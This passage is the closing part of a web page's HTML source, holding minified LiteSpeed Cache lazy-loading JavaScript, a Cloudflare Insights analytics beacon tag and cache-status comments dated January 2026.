,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 04:25:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 04:25:39 -->
<!-- QUIC.cloud CCSS in queue -->